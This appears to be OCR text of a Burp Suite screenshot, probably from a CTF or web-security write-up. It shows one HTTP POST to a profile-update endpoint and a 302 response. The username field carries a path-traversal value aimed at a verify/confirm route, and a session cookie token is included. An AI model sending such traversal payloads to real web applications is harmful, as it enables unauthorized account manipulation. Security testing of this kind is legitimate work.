 Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST /dashboard/profile HTTP/1.1
2 Host: 165.22.122.9
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://165.22.122.9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://165.22.122.9/dashboard/profile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: token=
OGE4YzI5NTk1YzRlZjIyNTQxMzBlZjc0Njc1ZjM1MzUzN2MwNDlhNjY3YzA5ODVlZjgyNDFlMTlhNzg4MWRlNzk0YzE0ZDBkNzc0NDhkNmZlM
DFjNzc3Y2JkYzcyMTlmMjE5OTM4ODVhODE5NDdmODJmYjc1ZjVmMzRlNDEzNzI%3D
14 Connection: close
15
16 user_hash=434l8ruT&update_frm_username=../verify/434l8ruT/confirm?anything=
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Jan 2021 14:15:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: /dashboard/profile?updated=true
7 Content-Length: 0
8
9